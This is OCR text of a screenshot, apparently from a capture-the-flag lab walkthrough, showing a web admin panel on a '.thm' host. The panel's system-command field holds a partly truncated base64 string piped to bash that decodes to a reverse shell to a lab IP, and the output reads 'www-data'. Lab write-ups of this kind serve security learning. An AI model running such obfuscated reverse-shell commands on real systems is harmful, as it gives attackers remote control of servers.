 admin.cybercrafted.thm/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ADMIN PANEL
Welcome xXUltimateCreeperXx
Run system commands...
lGNwLzEwLjIuMzcuMzcvMTEyMjIgMD4mMQo=' | base64 -d | bash
www-data